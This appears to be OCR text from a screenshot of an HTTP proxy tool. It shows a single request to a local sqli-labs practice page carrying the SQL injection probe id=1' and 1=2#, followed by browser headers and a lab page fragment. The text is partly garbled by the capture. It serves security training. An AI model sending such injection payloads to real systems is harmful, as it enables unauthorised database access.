 Pretty 原始 十六进制 \n
Pretty 原始 十六进制 Render \n
1 GET /sqli-labs-php7/Less-1/?id=
1%27%20and%201=2%23 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Welcome Dhakkan
SQLI D